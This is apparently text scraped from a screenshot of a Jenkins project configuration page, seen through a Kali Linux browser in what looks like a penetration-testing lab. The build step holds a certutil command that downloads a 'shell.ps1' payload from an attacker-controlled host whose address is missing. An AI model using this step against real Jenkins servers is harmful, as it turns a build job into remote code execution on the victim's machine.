 10.10.99.142:8080/job/project/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Execute Windows batch command
X
?
Command certutil.exe -urlcache -f http:// :80/shell.ps1 shell.ps1
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply